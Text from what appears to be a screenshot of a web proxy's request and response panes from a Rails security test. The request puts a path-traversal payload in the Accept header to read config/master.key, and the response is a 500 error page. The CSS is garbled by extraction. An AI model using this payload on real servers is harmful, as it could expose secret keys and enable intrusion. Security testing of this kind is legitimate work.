 Request
Pretty Raw Hex \n
1 GET /demo HTTP/1.1
2 Host: rails.brb:5006
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: ../../../../../../../../../../config/master.key{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Prefer: safe
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 X-Request-Id: d48d9ff5-26b3-4bb2-9cc7-2f8c947388fe
4 X-Runtime: 0.003407
5 Connection: close
6 Content-Length: 1635
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
We're sorry, but something went wrong (500)
</title>
12 <meta name="viewport" content="width=device-width,initial-scale=1">
13 <style>
14 .rails-default-error-page{
15 background-color:#EFEFEF;
16 color:#2E2F30;
17 text-align:center;
18 font-family:arial,sans-serif;
19 margin:0;
20 }
21
22 .rails-default-error-pagediv.dialog{
23 width:95%;
24 max-width:33em;
25 margin:4emauto0;
26 }
27
28 .rails-default-error-pagediv.dialog>div{
29 border:1pxsolid#CCC;
30 border-right-color:#999;
31 border-left-color:#999;
32 border-bottom-color:#BBB;
33 border-top:#B00100solid4px;
34 border-top-left-radius:9px;
35 border-top-right-radius:9px;
36 background-color:white;
37 padding:7px12%0;
38 box-shadow:03px8pxrgba(50,50,50,0.17);
39 }
40
41 .rails-default-error-pageh1{
42 font-size:100%;
43 color:#730E15;
44 line-height:1.5em;
45 }
46
47 .rails-default-error-pagediv.dialog>p{
48 margin:001em;
49 padding:1em;
50 background-color:#F7F7F7;
51 border:1pxsolid#CCC;
52 border-right-color:#999;
53 border-left-color:#999;
Search...
0 highlights